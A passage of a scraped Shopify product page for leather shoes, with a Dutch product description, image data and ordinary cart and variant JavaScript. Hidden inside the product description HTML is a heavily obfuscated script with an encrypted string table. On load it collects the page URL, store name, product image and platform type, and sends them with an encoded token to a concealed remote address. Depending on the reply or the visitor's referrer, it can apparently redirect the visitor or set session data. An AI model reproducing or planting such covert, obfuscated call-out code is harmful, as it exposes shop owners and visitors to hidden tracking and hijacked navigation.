0x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","width":750},{"alt":null,"id":36604709568829,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","width":750},{"alt":null,"id":36604709601597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","width":750},{"alt":null,"id":36604709634365,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227","width":750},{"alt":null,"id":36604709667133,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","width":750},{"alt":null,"id":36604709699901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","width":750},{"alt":null,"id":36604709732669,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.\u003c\/strong\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eComfort staat voorop\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorberende rubberen zool.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eZacht eersteklas leer\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe bovenkant is zacht, de textuur is fijn en kreukt niet bij langdurig gebruik, voor een comfortabele loopervaring.\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eRubberen buitenzool\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eRubberen buitenzool, lichtgewicht constructie, geen gevoel onder de voet, driedimensionaal getraind touwpatroon voor betere grip op de schoen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProductkenmerken\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eWaterdicht rundleer\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eOndersteunend en veilig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe hele dag comfort\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDuurzaam en ademend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBescherming voor alle situaties\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSlipvast en slijtvast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSchokabsorberend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVeelzijdig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003ePerfect voor buitengebruik\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHoudt de warmte buiten\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProduct maat:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMaat: 39-44 EU normale maat. Als je dikke of brede voeten hebt, moet je een grotere maat kiezen.\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan lang=\"EN-US\" data-mce-fragment=\"1\"\u003e\u003cimg data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" height=\"238\" width=\"481\" alt=\"\" srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" sizes=\"507px\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"sep-lazyload lazyautosizes ls-is-cached lazyloaded\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zNDOD8vMTcVCUrpbSU5BRLw0QTi1TTFEODFENDk2RLY8MkExMjC6CwcaJSLQBRfhkQ\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//forherbeautyy.com/cdn/shop/t/6/assets/product-modal.js?v=50921580101160527761705369661" defer="defer"></script>
    <script src="//forherbeautyy.com/cdn/shop/t/6/assets/media-gallery.js?v=152902515749446478401705369661" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21946630799677__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--21946630799677__main"]') || document.querySelector('variant-selects[data-section="template--21946630799677__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--21946630799677__main').textContent;
